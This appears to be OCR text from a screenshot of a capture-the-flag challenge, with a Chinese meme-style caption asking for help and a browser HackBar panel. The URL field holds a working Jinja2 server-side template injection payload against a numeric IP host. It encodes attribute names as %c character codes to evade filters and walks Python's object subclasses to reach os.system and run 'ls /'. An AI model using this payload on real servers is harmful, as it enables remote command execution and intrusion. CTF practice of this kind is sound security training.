 o2takuXX被雌小鬼🖤欺负了，他不会做这题被狠狠嘲笑😈，你能帮帮他吗😭
0
雌
Elements Console Sources Network Performance Memory Application Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://123.60.51.116:23334/?payload=
{{()|attr(%22%c%c%c%c%c%c%c%c%c%22|format(95,95,99,108,97,115,115,95,95))|attr(%22%c%c%c%c%c%c%c%c%22|format(95,95,98,97,115,101,95,95))|attr(%22%c%c%c%c
%c%c%c%c%c%c%c%c%c%c%22|format(95,95,115,117,98,99,108,97,115,115,101,115,95,95))
()|attr("%c%c%c%c%c%c%c%c%c%c%c"|format(95,95,103,101,116,105,116,101,109,95,95))(224)|attr("%c%c%c%c%c%c%c%c"|format(95,95,105,110,105,116,95,95))
|attr("%c%c%c%c%c%c%c%c%c%c%c"|format(95,95,103,108,111,98,97,108,115,95,95))|attr("%c%c%c%c%c%c%c%c%c%c%c"|format(95,95,103,101,116,105,116,101,109,95,9
5))("%c%c"|format(111,115))|attr("system")("ls /")}}
Use POST method
MODIFY HEADER
Name Value